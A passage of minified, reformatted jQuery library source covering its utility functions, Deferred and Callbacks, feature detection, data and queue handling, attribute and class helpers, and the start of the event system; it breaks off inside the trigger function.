            a !== i && (d && i && (le.isPlainObject(i) || (n = le.isArray(i))) ? (n ? (n = !1, s = e && le.isArray(e) ? e: []) : s = e && le.isPlainObject(e) ? e: {},
                    a[o] = le.extend(d, s, i)) : i !== t && (a[o] = i));
            return a
        },
        le.extend({
            noConflict: function(t) {
                return e.$ === le && (e.$ = G),
                t && e.jQuery === le && (e.jQuery = V),
                    le
            },
            isReady: !1,
            readyWait: 1,
            holdReady: function(e) {
                e ? le.readyWait++:le.ready(!0)
            },
            ready: function(e) {
                if (e === !0 ? !--le.readyWait: !le.isReady) {
                    if (!Y.body) return setTimeout(le.ready);
                    le.isReady = !0,
                    e !== !0 && --le.readyWait > 0 || (X.resolveWith(Y, [le]), le.fn.trigger && le(Y).trigger("ready").off("ready"))
                }
            },
            isFunction: function(e) {
                return "function" === le.type(e)
            },
            isArray: Array.isArray ||
            function(e) {
                return "array" === le.type(e)
            },
            isWindow: function(e) {
                return null != e && e == e.window
            },
            isNumeric: function(e) {
                return ! isNaN(parseFloat(e)) && isFinite(e)
            },
            type: function(e) {
                return null == e ? String(e) : "object" == typeof e || "function" == typeof e ? J[re.call(e)] || "object": typeof e
            },
            isPlainObject: function(e) {
                if (!e || "object" !== le.type(e) || e.nodeType || le.isWindow(e)) return ! 1;
                try {
                    if (e.constructor && !se.call(e, "constructor") && !se.call(e.constructor.prototype, "isPrototypeOf")) return ! 1
                } catch(n) {
                    return ! 1
                }
                var i;
                for (i in e);
                return i === t || se.call(e, i)
            },
            isEmptyObject: function(e) {
                var t;
                for (t in e) return ! 1;
                return ! 0
            },
            error: function(e) {
                throw new Error(e)
            },
            parseHTML: function(e, t, n) {
                if (!e || "string" != typeof e) return null;
                "boolean" == typeof t && (n = t, t = !1),
                    t = t || Y;
                var i = fe.exec(e),
                    o = !n && [];
                return i ? [t.createElement(i[1])] : (i = le.buildFragment([e], t, o), o && le(o).remove(), le.merge([], i.childNodes))
            },
            parseJSON: function(t) {
                return e.JSON && e.JSON.parse ? e.JSON.parse(t) : null === t ? t: "string" == typeof t && (t = le.trim(t), t && he.test(t.replace(me, "@").replace(ve, "]").replace(ge, ""))) ? new Function("return " + t)() : void le.error("Invalid JSON: " + t)
            },
            parseXML: function(n) {
                var i, o;
                if (!n || "string" != typeof n) return null;
                try {
                    e.DOMParser ? (o = new DOMParser, i = o.parseFromString(n, "text/xml")) : (i = new ActiveXObject("Microsoft.XMLDOM"), i.async = "false", i.loadXML(n))
                } catch(r) {
                    i = t
                }
                return i && i.documentElement && !i.getElementsByTagName("parsererror").length || le.error("Invalid XML: " + n),
                    i
            },
            noop: function() {},
            globalEval: function(t) {
                t && le.trim(t) && (e.execScript ||
                function(t) {
                    e.eval.call(e, t)
                })(t)
            },
            camelCase: function(e) {
                return e.replace(ye, "ms-").replace(be, we)
            },
            nodeName: function(e, t) {
                return e.nodeName && e.nodeName.toLowerCase() === t.toLowerCase()
            },
            each: function(e, t, i) {
                var o, r = 0,
                    s = e.length,
                    a = n(e);
                if (i) {
                    if (a) for (; s > r && (o = t.apply(e[r], i), o !== !1); r++);
                    else for (r in e) if (o = t.apply(e[r], i), o === !1) break
                } else if (a) for (; s > r && (o = t.call(e[r], r, e[r]), o !== !1); r++);
                else for (r in e) if (o = t.call(e[r], r, e[r]), o === !1) break;
                return e
            },
            trim: ae && !ae.call("\ufeff聽") ?
                function(e) {
                    return null == e ? "": ae.call(e)
                }: function(e) {
                    return null == e ? "": (e + "").replace(ue, "")
                },
            makeArray: function(e, t) {
                var i = t || [];
                return null != e && (n(Object(e)) ? le.merge(i, "string" == typeof e ? [e] : e) : ne.call(i, e)),
                    i
            },
            inArray: function(e, t, n) {
                var i;
                if (t) {
                    if (oe) return oe.call(t, e, n);
                    for (i = t.length, n = n ? 0 > n ? Math.max(0, i + n) : n: 0; i > n; n++) if (n in t && t[n] === e) return n
                }
                return - 1
            },
            merge: function(e, n) {
                var i = n.length,
                    o = e.length,
                    r = 0;
                if ("number" == typeof i) for (; i > r; r++) e[o++] = n[r];
                else for (; n[r] !== t;) e[o++] = n[r++];
                return e.length = o,
                    e
            },
            grep: function(e, t, n) {
                var i, o = [],
                    r = 0,
                    s = e.length;
                for (n = !!n; s > r; r++) i = !!t(e[r], r),
                n !== i && o.push(e[r]);
                return o
            },
            map: function(e, t, i) {
                var o, r = 0,
                    s = e.length,
                    a = n(e),
                    l = [];
                if (a) for (; s > r; r++) o = t(e[r], r, i),
                null != o && (l[l.length] = o);
                else for (r in e) o = t(e[r], r, i),
                null != o && (l[l.length] = o);
                return te.apply([], l)
            },
            guid: 1,
            proxy: function(e, n) {
                var i, o, r;
                return "string" == typeof n && (r = e[n], n = e, e = r),
                    le.isFunction(e) ? (i = ie.call(arguments, 2), o = function() {
                            return e.apply(n || this, i.concat(ie.call(arguments)))
                        },
                            o.guid = e.guid = e.guid || le.guid++, o) : t
            },
            access: function(e, n, i, o, r, s, a) {
                var l = 0,
                    c = e.length,
                    d = null == i;
                if ("object" === le.type(i)) {
                    r = !0;
                    for (l in i) le.access(e, n, l, i[l], !0, s, a)
                } else if (o !== t && (r = !0, le.isFunction(o) || (a = !0), d && (a ? (n.call(e, o), n = null) : (d = n, n = function(e, t, n) {
                            return d.call(le(e), n)
                        })), n)) for (; c > l; l++) n(e[l], i, a ? o: o.call(e[l], l, n(e[l], i)));
                return r ? e: d ? n.call(e) : c ? n(e[0], i) : s
            },
            now: function() {
                return (new Date).getTime()
            }
        }),
        le.ready.promise = function(t) {
            if (!X) if (X = le.Deferred(), "complete" === Y.readyState) setTimeout(le.ready);
            else if (Y.addEventListener) Y.addEventListener("DOMContentLoaded", xe, !1),
                e.addEventListener("load", xe, !1);
            else {
                Y.attachEvent("onreadystatechange", xe),
                    e.attachEvent("onload", xe);
                var n = !1;
                try {
                    n = null == e.frameElement && Y.documentElement
                } catch(i) {}
                n && n.doScroll && !
                    function o() {
                        if (!le.isReady) {
                            try {
                                n.doScroll("left")
                            } catch(e) {
                                return setTimeout(o, 50)
                            }
                            ke(),
                                le.ready()
                        }
                    } ()
            }
            return X.promise(t)
        },
        le.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),
            function(e, t) {
                J["[object " + t + "]"] = t.toLowerCase()
            }),
        U = le(Y);
    var Te = {};
    le.Callbacks = function(e) {
        e = "string" == typeof e ? Te[e] || i(e) : le.extend({},
                e);
        var n, o, r, s, a, l, c = [],
            d = !e.once && [],
            u = function(t) {
                for (o = e.memory && t, r = !0, a = l || 0, l = 0, s = c.length, n = !0; c && s > a; a++) if (c[a].apply(t[0], t[1]) === !1 && e.stopOnFalse) {
                    o = !1;
                    break
                }
                n = !1,
                c && (d ? d.length && u(d.shift()) : o ? c = [] : p.disable())
            },
            p = {
                add: function() {
                    if (c) {
                        var t = c.length; !
                            function i(t) {
                                le.each(t,
                                    function(t, n) {
                                        var o = le.type(n);
                                        "function" === o ? e.unique && p.has(n) || c.push(n) : n && n.length && "string" !== o && i(n)
                                    })
                            } (arguments),
                            n ? s = c.length: o && (l = t, u(o))
                    }
                    return this
                },
                remove: function() {
                    return c && le.each(arguments,
                        function(e, t) {
                            for (var i; (i = le.inArray(t, c, i)) > -1;) c.splice(i, 1),
                            n && (s >= i && s--, a >= i && a--)
                        }),
                        this
                },
                has: function(e) {
                    return e ? le.inArray(e, c) > -1 : !(!c || !c.length)
                },
                empty: function() {
                    return c = [],
                        this
                },
                disable: function() {
                    return c = d = o = t,
                        this
                },
                disabled: function() {
                    return ! c
                },
                lock: function() {
                    return d = t,
                    o || p.disable(),
                        this
                },
                locked: function() {
                    return ! d
                },
                fireWith: function(e, t) {
                    return t = t || [],
                        t = [e, t.slice ? t.slice() : t],
                    !c || r && !d || (n ? d.push(t) : u(t)),
                        this
                },
                fire: function() {
                    return p.fireWith(this, arguments),
                        this
                },
                fired: function() {
                    return !! r
                }
            };
        return p
    },
        le.extend({
            Deferred: function(e) {
                var t = [["resolve", "done", le.Callbacks("once memory"), "resolved"], ["reject", "fail", le.Callbacks("once memory"), "rejected"], ["notify", "progress", le.Callbacks("memory")]],
                    n = "pending",
                    i = {
                        state: function() {
                            return n
                        },
                        always: function() {
                            return o.done(arguments).fail(arguments),
                                this
                        },
                        then: function() {
                            var e = arguments;
                            return le.Deferred(function(n) {
                                le.each(t,
                                    function(t, r) {
                                        var s = r[0],
                                            a = le.isFunction(e[t]) && e[t];
                                        o[r[1]](function() {
                                            var e = a && a.apply(this, arguments);
                                            e && le.isFunction(e.promise) ? e.promise().done(n.resolve).fail(n.reject).progress(n.notify) : n[s + "With"](this === i ? n.promise() : this, a ? [e] : arguments)
                                        })
                                    }),
                                    e = null
                            }).promise()
                        },
                        promise: function(e) {
                            return null != e ? le.extend(e, i) : i
                        }
                    },
                    o = {};
                return i.pipe = i.then,
                    le.each(t,
                        function(e, r) {
                            var s = r[2],
                                a = r[3];
                            i[r[1]] = s.add,
                            a && s.add(function() {
                                    n = a
                                },
                                t[1 ^ e][2].disable, t[2][2].lock),
                                o[r[0]] = function() {
                                    return o[r[0] + "With"](this === o ? i: this, arguments),
                                        this
                                },
                                o[r[0] + "With"] = s.fireWith
                        }),
                    i.promise(o),
                e && e.call(o, o),
                    o
            },
            when: function(e) {
                var t, n, i, o = 0,
                    r = ie.call(arguments),
                    s = r.length,
                    a = 1 !== s || e && le.isFunction(e.promise) ? s: 0,
                    l = 1 === a ? e: le.Deferred(),
                    c = function(e, n, i) {
                        return function(o) {
                            n[e] = this,
                                i[e] = arguments.length > 1 ? ie.call(arguments) : o,
                                i === t ? l.notifyWith(n, i) : --a || l.resolveWith(n, i)
                        }
                    };
                if (s > 1) for (t = new Array(s), n = new Array(s), i = new Array(s); s > o; o++) r[o] && le.isFunction(r[o].promise) ? r[o].promise().done(c(o, i, r)).fail(l.reject).progress(c(o, n, t)) : --a;
                return a || l.resolveWith(i, r),
                    l.promise()
            }
        }),
        le.support = function() {
            var t, n, i, o, r, s, a, l, c, d, u = Y.createElement("div");
            if (u.setAttribute("className", "t"), u.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>", n = u.getElementsByTagName("*"), i = u.getElementsByTagName("a")[0], !n || !i || !n.length) return {};
            r = Y.createElement("select"),
                a = r.appendChild(Y.createElement("option")),
                o = u.getElementsByTagName("input")[0],
                i.style.cssText = "top:1px;float:left;opacity:.5",
                t = {
                    getSetAttribute: "t" !== u.className,
                    leadingWhitespace: 3 === u.firstChild.nodeType,
                    tbody: !u.getElementsByTagName("tbody").length,
                    htmlSerialize: !!u.getElementsByTagName("link").length,
                    style: /top/.test(i.getAttribute("style")),
                    hrefNormalized: "/a" === i.getAttribute("href"),
                    opacity: /^0.5/.test(i.style.opacity),
                    cssFloat: !!i.style.cssFloat,
                    checkOn: !!o.value,
                    optSelected: a.selected,
                    enctype: !!Y.createElement("form").enctype,
                    html5Clone: "<:nav></:nav>" !== Y.createElement("nav").cloneNode(!0).outerHTML,
                    boxModel: "CSS1Compat" === Y.compatMode,
                    deleteExpando: !0,
                    noCloneEvent: !0,
                    inlineBlockNeedsLayout: !1,
                    shrinkWrapBlocks: !1,
                    reliableMarginRight: !0,
                    boxSizingReliable: !0,
                    pixelPosition: !1
                },
                o.checked = !0,
                t.noCloneChecked = o.cloneNode(!0).checked,
                r.disabled = !0,
                t.optDisabled = !a.disabled;
            try {
                delete u.test
            } catch(p) {
                t.deleteExpando = !1
            }
            o = Y.createElement("input"),
                o.setAttribute("value", ""),
                t.input = "" === o.getAttribute("value"),
                o.value = "t",
                o.setAttribute("type", "radio"),
                t.radioValue = "t" === o.value,
                o.setAttribute("checked", "t"),
                o.setAttribute("name", "t"),
                s = Y.createDocumentFragment(),
                s.appendChild(o),
                t.appendChecked = o.checked,
                t.checkClone = s.cloneNode(!0).cloneNode(!0).lastChild.checked,
            u.attachEvent && (u.attachEvent("onclick",
                function() {
                    t.noCloneEvent = !1
                }), u.cloneNode(!0).click());
            for (d in {
                submit: !0,
                change: !0,
                focusin: !0
            }) u.setAttribute(l = "on" + d, "t"),
                t[d + "Bubbles"] = l in e || u.attributes[l].expando === !1;
            return u.style.backgroundClip = "content-box",
                u.cloneNode(!0).style.backgroundClip = "",
                t.clearCloneStyle = "content-box" === u.style.backgroundClip,
                le(function() {
                    var n, i, o, r = "padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;",
                        s = Y.getElementsByTagName("body")[0];
                    s && (n = Y.createElement("div"), n.style.cssText = "border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px", s.appendChild(n).appendChild(u), u.innerHTML = "<table><tr><td></td><td>t</td></tr></table>", o = u.getElementsByTagName("td"), o[0].style.cssText = "padding:0;margin:0;border:0;display:none", c = 0 === o[0].offsetHeight, o[0].style.display = "", o[1].style.display = "none", t.reliableHiddenOffsets = c && 0 === o[0].offsetHeight, u.innerHTML = "", u.style.cssText = "box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;", t.boxSizing = 4 === u.offsetWidth, t.doesNotIncludeMarginInBodyOffset = 1 !== s.offsetTop, e.getComputedStyle && (t.pixelPosition = "1%" !== (e.getComputedStyle(u, null) || {}).top, t.boxSizingReliable = "4px" === (e.getComputedStyle(u, null) || {
                            width: "4px"
                        }).width, i = u.appendChild(Y.createElement("div")), i.style.cssText = u.style.cssText = r, i.style.marginRight = i.style.width = "0", u.style.width = "1px", t.reliableMarginRight = !parseFloat((e.getComputedStyle(i, null) || {}).marginRight)), typeof u.style.zoom !== Q && (u.innerHTML = "", u.style.cssText = r + "width:1px;padding:1px;display:inline;zoom:1", t.inlineBlockNeedsLayout = 3 === u.offsetWidth, u.style.display = "block", u.innerHTML = "<div></div>", u.firstChild.style.width = "5px", t.shrinkWrapBlocks = 3 !== u.offsetWidth, t.inlineBlockNeedsLayout && (s.style.zoom = 1)), s.removeChild(n), n = u = o = i = null)
                }),
                n = r = s = a = i = o = null,
                t
        } ();
    var Ce = /(?:\{[\s\S]*\}|\[[\s\S]*\])$/,
        Se = /([A-Z])/g;
    le.extend({
        cache: {},
        expando: "jQuery" + (ee + Math.random()).replace(/\D/g, ""),
        noData: {
            embed: !0,
            object: "clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",
            applet: !0
        },
        hasData: function(e) {
            return e = e.nodeType ? le.cache[e[le.expando]] : e[le.expando],
            !!e && !a(e)
        },
        data: function(e, t, n) {
            return o(e, t, n)
        },
        removeData: function(e, t) {
            return r(e, t)
        },
        _data: function(e, t, n) {
            return o(e, t, n, !0)
        },
        _removeData: function(e, t) {
            return r(e, t, !0)
        },
        acceptData: function(e) {
            if (e.nodeType && 1 !== e.nodeType && 9 !== e.nodeType) return ! 1;
            var t = e.nodeName && le.noData[e.nodeName.toLowerCase()];
            return ! t || t !== !0 && e.getAttribute("classid") === t
        }
    }),
        le.fn.extend({
            data: function(e, n) {
                var i, o, r = this[0],
                    a = 0,
                    l = null;
                if (e === t) {
                    if (this.length && (l = le.data(r), 1 === r.nodeType && !le._data(r, "parsedAttrs"))) {
                        for (i = r.attributes; a < i.length; a++) o = i[a].name,
                        o.indexOf("data-") || (o = le.camelCase(o.slice(5)), s(r, o, l[o]));
                        le._data(r, "parsedAttrs", !0)
                    }
                    return l
                }
                return "object" == typeof e ? this.each(function() {
                        le.data(this, e)
                    }) : le.access(this,
                        function(n) {
                            return n === t ? r ? s(r, e, le.data(r, e)) : null: void this.each(function() {
                                    le.data(this, e, n)
                                })
                        },
                        null, n, arguments.length > 1, null, !0)
            },
            removeData: function(e) {
                return this.each(function() {
                    le.removeData(this, e)
                })
            }
        }),
        le.extend({
            queue: function(e, t, n) {
                var i;
                return e ? (t = (t || "fx") + "queue", i = le._data(e, t), n && (!i || le.isArray(n) ? i = le._data(e, t, le.makeArray(n)) : i.push(n)), i || []) : void 0
            },
            dequeue: function(e, t) {
                t = t || "fx";
                var n = le.queue(e, t),
                    i = n.length,
                    o = n.shift(),
                    r = le._queueHooks(e, t),
                    s = function() {
                        le.dequeue(e, t)
                    };
                "inprogress" === o && (o = n.shift(), i--),
                    r.cur = o,
                o && ("fx" === t && n.unshift("inprogress"), delete r.stop, o.call(e, s, r)),
                !i && r && r.empty.fire()
            },
            _queueHooks: function(e, t) {
                var n = t + "queueHooks";
                return le._data(e, n) || le._data(e, n, {
                        empty: le.Callbacks("once memory").add(function() {
                            le._removeData(e, t + "queue"),
                                le._removeData(e, n)
                        })
                    })
            }
        }),
        le.fn.extend({
            queue: function(e, n) {
                var i = 2;
                return "string" != typeof e && (n = e, e = "fx", i--),
                    arguments.length < i ? le.queue(this[0], e) : n === t ? this: this.each(function() {
                                var t = le.queue(this, e, n);
                                le._queueHooks(this, e),
                                "fx" === e && "inprogress" !== t[0] && le.dequeue(this, e)
                            })
            },
            dequeue: function(e) {
                return this.each(function() {
                    le.dequeue(this, e)
                })
            },
            delay: function(e, t) {
                return e = le.fx ? le.fx.speeds[e] || e: e,
                    t = t || "fx",
                    this.queue(t,
                        function(t, n) {
                            var i = setTimeout(t, e);
                            n.stop = function() {
                                clearTimeout(i)
                            }
                        })
            },
            clearQueue: function(e) {
                return this.queue(e || "fx", [])
            },
            promise: function(e, n) {
                var i, o = 1,
                    r = le.Deferred(),
                    s = this,
                    a = this.length,
                    l = function() {--o || r.resolveWith(s, [s])
                    };
                for ("string" != typeof e && (n = e, e = t), e = e || "fx"; a--;) i = le._data(s[a], e + "queueHooks"),
                i && i.empty && (o++, i.empty.add(l));
                return l(),
                    r.promise(n)
            }
        });
    var $e, Ee, Ne = /[\t\r\n]/g,
        Ae = /\r/g,
        je = /^(?:input|select|textarea|button|object)$/i,
        Me = /^(?:a|area)$/i,
        Oe = /^(?:checked|selected|autofocus|autoplay|async|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped)$/i,
        Le = /^(?:checked|selected)$/i,
        Pe = le.support.getSetAttribute,
        He = le.support.input;
    le.fn.extend({
        attr: function(e, t) {
            return le.access(this, le.attr, e, t, arguments.length > 1)
        },
        removeAttr: function(e) {
            return this.each(function() {
                le.removeAttr(this, e)
            })
        },
        prop: function(e, t) {
            return le.access(this, le.prop, e, t, arguments.length > 1)
        },
        removeProp: function(e) {
            return e = le.propFix[e] || e,
                this.each(function() {
                    try {
                        this[e] = t,
                            delete this[e]
                    } catch(n) {}
                })
        },
        addClass: function(e) {
            var t, n, i, o, r, s = 0,
                a = this.length,
                l = "string" == typeof e && e;
            if (le.isFunction(e)) return this.each(function(t) {
                le(this).addClass(e.call(this, t, this.className))
            });
            if (l) for (t = (e || "").match(de) || []; a > s; s++) if (n = this[s], i = 1 === n.nodeType && (n.className ? (" " + n.className + " ").replace(Ne, " ") : " ")) {
                for (r = 0; o = t[r++];) i.indexOf(" " + o + " ") < 0 && (i += o + " ");
                n.className = le.trim(i)
            }
            return this
        },
        removeClass: function(e) {
            var t, n, i, o, r, s = 0,
                a = this.length,
                l = 0 === arguments.length || "string" == typeof e && e;
            if (le.isFunction(e)) return this.each(function(t) {
                le(this).removeClass(e.call(this, t, this.className))
            });
            if (l) for (t = (e || "").match(de) || []; a > s; s++) if (n = this[s], i = 1 === n.nodeType && (n.className ? (" " + n.className + " ").replace(Ne, " ") : "")) {
                for (r = 0; o = t[r++];) for (; i.indexOf(" " + o + " ") >= 0;) i = i.replace(" " + o + " ", " ");
                n.className = e ? le.trim(i) : ""
            }
            return this
        },
        toggleClass: function(e, t) {
            var n = typeof e,
                i = "boolean" == typeof t;
            return le.isFunction(e) ? this.each(function(n) {
                    le(this).toggleClass(e.call(this, n, this.className, t), t)
                }) : this.each(function() {
                    if ("string" === n) for (var o, r = 0,
                                                 s = le(this), a = t, l = e.match(de) || []; o = l[r++];) a = i ? a: !s.hasClass(o),
                        s[a ? "addClass": "removeClass"](o);
                    else(n === Q || "boolean" === n) && (this.className && le._data(this, "__className__", this.className), this.className = this.className || e === !1 ? "": le._data(this, "__className__") || "")
                })
        },
        hasClass: function(e) {
            for (var t = " " + e + " ",
                     n = 0,
                     i = this.length; i > n; n++) if (1 === this[n].nodeType && (" " + this[n].className + " ").replace(Ne, " ").indexOf(t) >= 0) return ! 0;
            return ! 1
        },
        val: function(e) {
            var n, i, o, r = this[0]; {
                if (arguments.length) return o = le.isFunction(e),
                    this.each(function(n) {
                        var r, s = le(this);
                        1 === this.nodeType && (r = o ? e.call(this, n, s.val()) : e, null == r ? r = "": "number" == typeof r ? r += "": le.isArray(r) && (r = le.map(r,
                                    function(e) {
                                        return null == e ? "": e + ""
                                    })), i = le.valHooks[this.type] || le.valHooks[this.nodeName.toLowerCase()], i && "set" in i && i.set(this, r, "value") !== t || (this.value = r))
                    });
                if (r) return i = le.valHooks[r.type] || le.valHooks[r.nodeName.toLowerCase()],
                    i && "get" in i && (n = i.get(r, "value")) !== t ? n: (n = r.value, "string" == typeof n ? n.replace(Ae, "") : null == n ? "": n)
            }
        }
    }),
        le.extend({
            valHooks: {
                option: {
                    get: function(e) {
                        var t = e.attributes.value;
                        return ! t || t.specified ? e.value: e.text
                    }
                },
                select: {
                    get: function(e) {
                        for (var t, n, i = e.options,
                                 o = e.selectedIndex,
                                 r = "select-one" === e.type || 0 > o,
                                 s = r ? null: [], a = r ? o + 1 : i.length, l = 0 > o ? a: r ? o: 0; a > l; l++) if (n = i[l], (n.selected || l === o) && (le.support.optDisabled ? !n.disabled: null === n.getAttribute("disabled")) && (!n.parentNode.disabled || !le.nodeName(n.parentNode, "optgroup"))) {
                            if (t = le(n).val(), r) return t;
                            s.push(t)
                        }
                        return s
                    },
                    set: function(e, t) {
                        var n = le.makeArray(t);
                        return le(e).find("option").each(function() {
                            this.selected = le.inArray(le(this).val(), n) >= 0
                        }),
                        n.length || (e.selectedIndex = -1),
                            n
                    }
                }
            },
            attr: function(e, n, i) {
                var o, r, s, a = e.nodeType;
                if (e && 3 !== a && 8 !== a && 2 !== a) return typeof e.getAttribute === Q ? le.prop(e, n, i) : (r = 1 !== a || !le.isXMLDoc(e), r && (n = n.toLowerCase(), o = le.attrHooks[n] || (Oe.test(n) ? Ee: $e)), i === t ? o && r && "get" in o && null !== (s = o.get(e, n)) ? s: (typeof e.getAttribute !== Q && (s = e.getAttribute(n)), null == s ? t: s) : null !== i ? o && r && "set" in o && (s = o.set(e, i, n)) !== t ? s: (e.setAttribute(n, i + ""), i) : void le.removeAttr(e, n))
            },
            removeAttr: function(e, t) {
                var n, i, o = 0,
                    r = t && t.match(de);
                if (r && 1 === e.nodeType) for (; n = r[o++];) i = le.propFix[n] || n,
                    Oe.test(n) ? !Pe && Le.test(n) ? e[le.camelCase("default-" + n)] = e[i] = !1 : e[i] = !1 : le.attr(e, n, ""),
                    e.removeAttribute(Pe ? n: i)
            },
            attrHooks: {
                type: {
                    set: function(e, t) {
                        if (!le.support.radioValue && "radio" === t && le.nodeName(e, "input")) {
                            var n = e.value;
                            return e.setAttribute("type", t),
                            n && (e.value = n),
                                t
                        }
                    }
                }
            },
            propFix: {
                tabindex: "tabIndex",
                readonly: "readOnly",
                "for": "htmlFor",
                "class": "className",
                maxlength: "maxLength",
                cellspacing: "cellSpacing",
                cellpadding: "cellPadding",
                rowspan: "rowSpan",
                colspan: "colSpan",
                usemap: "useMap",
                frameborder: "frameBorder",
                contenteditable: "contentEditable"
            },
            prop: function(e, n, i) {
                var o, r, s, a = e.nodeType;
                if (e && 3 !== a && 8 !== a && 2 !== a) return s = 1 !== a || !le.isXMLDoc(e),
                s && (n = le.propFix[n] || n, r = le.propHooks[n]),
                    i !== t ? r && "set" in r && (o = r.set(e, i, n)) !== t ? o: e[n] = i: r && "get" in r && null !== (o = r.get(e, n)) ? o: e[n]
            },
            propHooks: {
                tabIndex: {
                    get: function(e) {
                        var n = e.getAttributeNode("tabindex");
                        return n && n.specified ? parseInt(n.value, 10) : je.test(e.nodeName) || Me.test(e.nodeName) && e.href ? 0 : t
                    }
                }
            }
        }),
        Ee = {
            get: function(e, n) {
                var i = le.prop(e, n),
                    o = "boolean" == typeof i && e.getAttribute(n),
                    r = "boolean" == typeof i ? He && Pe ? null != o: Le.test(n) ? e[le.camelCase("default-" + n)] : !!o: e.getAttributeNode(n);
                return r && r.value !== !1 ? n.toLowerCase() : t
            },
            set: function(e, t, n) {
                return t === !1 ? le.removeAttr(e, n) : He && Pe || !Le.test(n) ? e.setAttribute(!Pe && le.propFix[n] || n, n) : e[le.camelCase("default-" + n)] = e[n] = !0,
                    n
            }
        },
    He && Pe || (le.attrHooks.value = {
        get: function(e, n) {
            var i = e.getAttributeNode(n);
            return le.nodeName(e, "input") ? e.defaultValue: i && i.specified ? i.value: t
        },
        set: function(e, t, n) {
            return le.nodeName(e, "input") ? void(e.defaultValue = t) : $e && $e.set(e, t, n)
        }
    }),
    Pe || ($e = le.valHooks.button = {
        get: function(e, n) {
            var i = e.getAttributeNode(n);
            return i && ("id" === n || "name" === n || "coords" === n ? "" !== i.value: i.specified) ? i.value: t
        },
        set: function(e, n, i) {
            var o = e.getAttributeNode(i);
            return o || e.setAttributeNode(o = e.ownerDocument.createAttribute(i)),
                o.value = n += "",
                "value" === i || n === e.getAttribute(i) ? n: t
        }
    },
        le.attrHooks.contenteditable = {
            get: $e.get,
            set: function(e, t, n) {
                $e.set(e, "" === t ? !1 : t, n)
            }
        },
        le.each(["width", "height"],
            function(e, t) {
                le.attrHooks[t] = le.extend(le.attrHooks[t], {
                    set: function(e, n) {
                        return "" === n ? (e.setAttribute(t, "auto"), n) : void 0
                    }
                })
            })),
    le.support.hrefNormalized || (le.each(["href", "src", "width", "height"],
        function(e, n) {
            le.attrHooks[n] = le.extend(le.attrHooks[n], {
                get: function(e) {
                    var i = e.getAttribute(n, 2);
                    return null == i ? t: i
                }
            })
        }), le.each(["href", "src"],
        function(e, t) {
            le.propHooks[t] = {
                get: function(e) {
                    return e.getAttribute(t, 4)
                }
            }
        })),
    le.support.style || (le.attrHooks.style = {
        get: function(e) {
            return e.style.cssText || t
        },
        set: function(e, t) {
            return e.style.cssText = t + ""
        }
    }),
    le.support.optSelected || (le.propHooks.selected = le.extend(le.propHooks.selected, {
        get: function(e) {
            var t = e.parentNode;
            return t && (t.selectedIndex, t.parentNode && t.parentNode.selectedIndex),
                null
        }
    })),
    le.support.enctype || (le.propFix.enctype = "encoding"),
    le.support.checkOn || le.each(["radio", "checkbox"],
        function() {
            le.valHooks[this] = {
                get: function(e) {
                    return null === e.getAttribute("value") ? "on": e.value
                }
            }
        }),
        le.each(["radio", "checkbox"],
            function() {
                le.valHooks[this] = le.extend(le.valHooks[this], {
                    set: function(e, t) {
                        return le.isArray(t) ? e.checked = le.inArray(le(e).val(), t) >= 0 : void 0
                    }
                })
            });
    var De = /^(?:input|select|textarea)$/i,
        qe = /^key/,
        Ie = /^(?:mouse|contextmenu)|click/,
        ze = /^(?:focusinfocus|focusoutblur)$/,
        Fe = /^([^.]*)(?:\.(.+)|)$/;
    le.event = {
        global: {},
        add: function(e, n, i, o, r) {
            var s, a, l, c, d, u, p, f, h, g, m, v = le._data(e);
            if (v) {
                for (i.handler && (c = i, i = c.handler, r = c.selector), i.guid || (i.guid = le.guid++), (a = v.events) || (a = v.events = {}), (u = v.handle) || (u = v.handle = function(e) {
                    return typeof le === Q || e && le.event.triggered === e.type ? t: le.event.dispatch.apply(u.elem, arguments)
                },
                    u.elem = e), n = (n || "").match(de) || [""], l = n.length; l--;) s = Fe.exec(n[l]) || [],
                    h = m = s[1],
                    g = (s[2] || "").split(".").sort(),
                    d = le.event.special[h] || {},
                    h = (r ? d.delegateType: d.bindType) || h,
                    d = le.event.special[h] || {},
                    p = le.extend({
                            type: h,
                            origType: m,
                            data: o,
                            handler: i,
                            guid: i.guid,
                            selector: r,
                            needsContext: r && le.expr.match.needsContext.test(r),
                            namespace: g.join(".")
                        },
                        c),
                (f = a[h]) || (f = a[h] = [], f.delegateCount = 0, d.setup && d.setup.call(e, o, g, u) !== !1 || (e.addEventListener ? e.addEventListener(h, u, !1) : e.attachEvent && e.attachEvent("on" + h, u))),
                d.add && (d.add.call(e, p), p.handler.guid || (p.handler.guid = i.guid)),
                    r ? f.splice(f.delegateCount++, 0, p) : f.push(p),
                    le.event.global[h] = !0;
                e = null
            }
        },
        remove: function(e, t, n, i, o) {
            var r, s, a, l, c, d, u, p, f, h, g, m = le.hasData(e) && le._data(e);
            if (m && (d = m.events)) {
                for (t = (t || "").match(de) || [""], c = t.length; c--;) if (a = Fe.exec(t[c]) || [], f = g = a[1], h = (a[2] || "").split(".").sort(), f) {
                    for (u = le.event.special[f] || {},
                             f = (i ? u.delegateType: u.bindType) || f, p = d[f] || [], a = a[2] && new RegExp("(^|\\.)" + h.join("\\.(?:.*\\.|)") + "(\\.|$)"), l = r = p.length; r--;) s = p[r],
                    !o && g !== s.origType || n && n.guid !== s.guid || a && !a.test(s.namespace) || i && i !== s.selector && ("**" !== i || !s.selector) || (p.splice(r, 1), s.selector && p.delegateCount--, u.remove && u.remove.call(e, s));
                    l && !p.length && (u.teardown && u.teardown.call(e, h, m.handle) !== !1 || le.removeEvent(e, f, m.handle), delete d[f])
                } else for (f in d) le.event.remove(e, f + t[c], n, i, !0);
                le.isEmptyObject(d) && (delete m.handle, le._removeData(e, "events"))
            }
        },
        trigger: function(n, i, o, r) {
            var s, a, l, c, d, u, p, f = [o || Y],
                h = se.call(n, "type") ? n.type: n,
                g = se.call(n, "namespace") ? n.namespace.split(".") : [];
